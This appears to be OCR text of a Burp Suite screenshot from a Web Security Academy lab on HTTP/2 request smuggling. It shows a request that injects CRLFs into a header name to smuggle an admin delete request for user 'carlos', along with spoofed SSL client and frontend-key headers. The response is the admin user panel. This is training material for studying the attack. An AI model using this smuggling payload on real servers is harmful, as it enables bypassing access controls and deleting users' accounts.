 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: https://ace81fa51f70e0dac0950d4000930053.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
? This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax. You can see full
details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's name: foo: barGET /admin/delete?username=carlos HTTP/1.1X-
SSL-VERIFIED: 1X-SSL-CLIENT-CN: administratorX-FRONTEND-KEY: 3643839450274048
Body
1 search=c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0r
vu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c
0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu
5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0r
vu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c
0rvu5c0rvu5c0rvu5c0
? Search... 0 matches
Response
Pretty Raw Hex Render \n
47 <div theme="">
48 <section class="maincontainer">
49 <div class="container is-page">
50 <header class="navigation-header">
51 <section class="top-links">
52 <a href=/>Home
</a>
<p>
|
</p>
53 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
54 <a href="/my-account">
My account
</a>
<p>
|
</p>
55 </section>
56 </header>
57 <header class="notification-header">
58 </header>
59 <section>
60 <h1>
Users
</h1>
61 <div>
62 <span>
carlos -
</span>
63 <a href="/admin/delete?username=carlos">
Delete
</a>
64 </div>
65 <div>
66 <span>
wiener -
</span>
67 <a href="/admin/delete?username=wiener">
Delete
</a>
68
? Search... 0 matches
Inspector
< Back < >
Request header
Name
foo: bar \r \n
\r \n
GET /admin/delete?username=carlos HTTP/1.1 \r \n
X-SSL-VERIFIED: 1 \r \n
X-SSL-CLIENT-CN: administrator \r \n
X-FRONTEND-KEY: 3643839450274048 \r \n
\r \n
Value
xyz
Decoded from: Select
Cancel Apply changes
Ready 3,413 bytes | 395 millis